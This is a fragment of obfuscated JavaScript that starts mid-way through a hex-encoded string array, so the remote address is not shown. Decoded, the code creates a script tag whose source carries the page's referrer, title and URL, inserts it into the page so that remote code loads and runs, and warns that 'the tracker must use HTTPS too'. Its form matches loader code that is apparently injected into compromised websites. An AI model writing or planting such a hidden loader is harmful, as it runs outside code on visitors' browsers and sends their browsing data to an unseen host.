\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x61\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x36\x63\x36\x62\x39\x33\x63\x34\x66\x66\x62","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];
document[_$_75f5[1]](_$_75f5[0]);var d=document;//1
var s=d[_$_75f5[3]](_$_75f5[2]);//1
s[_$_75f5[4]]= _$_75f5[5]+ encodeURIComponent(document[_$_75f5[6]])+ _$_75f5[7]+ encodeURIComponent(document[_$_75f5[8]])+ _$_75f5[9]+ window[_$_75f5[13]][_$_75f5[12]][_$_75f5[11]](_$_75f5[10],_$_75f5[9])+ _$_75f5[14];if(document[_$_75f5[15]])
{
	document[_$_75f5[15]][_$_75f5[17]][_$_75f5[16]](s,document[_$_75f5[15]])
}
else 
{
	d[_$_75f5[20]](_$_75f5[19])[0][_$_75f5[18]](s)
}
//3
if(document[_$_75f5[13]][_$_75f5[21]]=== _$_75f5[22]&& _$_75f5[5]+ encodeURIComponent(document[_$_75f5[6]])+ _$_75f5[7]+ encodeURIComponent(document[_$_75f5[8]])+ _$_75f5[9]+ window[_$_75f5[13]][_$_75f5[12]][_$_75f5[11]](_$_75f5[10],_$_75f5[9])+ _$_75f5[25][_$_75f5[24]](_$_75f5[23])=== 0)
{
	alert(_$_75f5[26])
}